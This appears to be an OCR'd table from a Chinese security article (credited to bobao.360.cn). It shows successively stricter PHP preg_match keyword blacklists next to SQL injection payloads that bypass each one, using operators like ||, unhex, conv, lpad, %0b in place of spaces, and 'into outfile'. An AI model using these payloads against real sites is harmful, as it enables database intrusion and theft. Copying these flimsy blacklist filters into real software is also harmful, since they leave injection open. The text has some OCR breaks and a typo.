 过滤字符 PHP正则代码 原查询语句 现查询语句
and, or preg_match('/(and|or)/i', $id) 1 or 1 = 1,1 and 1 = 1 1 || 1 = 1, 1 && 1 = 1
and, or, union preg_match('/(and|or|union)/i', $id)
union select user, password from
users
1 || (select user from users where
user_id = 1) = 'admin'
and, or, union, where preg_match('/(and|or|union|where)/i', $id)
1 || (select user from users where
user_id = 1) = 'admin'
1 || (select user from users limit 1)
= 'admin'
and, or, union, where,
limit
preg_match('/(and|or|union|where|limit)/i',
$id)
1 || (select user from users limit 1)
= 'admin'
1 || (select user from users group
by user_id having user_id = 1) =
'admin'
and, or, union, where,
limit, group by
preg_match('/(and|or|union|where|limit|group
by)/i', $id)
1 || (select user from users group
by user_id having user_id = 1) =
'admin'
1 || (select
substr(gruop_concat(user_id),1,1)
user from users ) = 1
and, or, union, where,
limit, group by, select
preg_match('/(and|or|union|where|limit|group
by|select)/i', $id)
1 || (select
substr(gruop_concat(user_id),1,1)
user from users) = 1
1 || 1 = 1 into outfile 'result.txt'
1 || substr(user,1,1) = 'a'
and, or, union, where,
limit, group by, select, '
preg_match('/(and|or|union|where|limit|group
by|select|\')/i', $id)
1 || (select
substr(gruop_concat(user_id),1,1)
user from users) = 1
1 || user_id is not null
1 || substr(user,1,1) = 0x61
1 || substr(user,1,1) = unhex(61)
and, or, union, where,
limit, group by, select, ',
hex
preg_match('/(and|or|union|where|limit|group
by|select|\'|hex)/i', $id)
1 || substr(user,1,1) = unhex(61)
1 || substr(user,1,1) =
lower(conv(11,10,36))
and, or, union, where,
limit, group by, select, ',
hex, substr
preg_match('/(and|or|union|where|limit|group
by|select|\'|hex|substr)/i', $id)
1 || substr(user,1,1) =
lower(conv(11,10,36))
1 || lpad(user,7,1)
and, or, union, where,
limit, group by, select, ',
hex, substr, white space
preg_match('/(and|or|union|where|limit|group
by|select|\'|hex|substr|\s)/i', $id)
1 || lpad(user,7,1)
1%0b||%0blpad(user,7,1)
安全客 ( bobao.360.cn )